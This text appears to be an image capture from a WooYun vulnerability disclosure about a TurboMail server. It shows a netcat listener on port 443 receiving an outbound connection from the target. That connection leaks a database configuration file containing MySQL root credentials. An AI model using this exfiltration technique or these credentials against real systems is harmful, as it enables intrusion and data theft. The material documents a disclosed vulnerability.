 C:\tools\nc111nt>nc -l -v -p 443
listening on [any] 443 ...
124.172.162.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.17] from (UNKNOWN) [124.172.162.178] 28896: NO_DATA
<db>
<statistics>
<driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3319/statisticsdb?useUnicode=true&am
p;characterEncoding=utf-8</url>
<username>root</username>
<password>tb6345</password>
</statistics>
<spamreport>
<driver>com.mysql.jdbc.Driver</driver>
<url>jdbc:mysql://localhost:3319/turbomail?useUnicode=true&amp;c
haracterEncoding=utf-8</url>
<username>root</username>
<password>tb6345</password>
</spamreport>
</db>
www.wooyun.org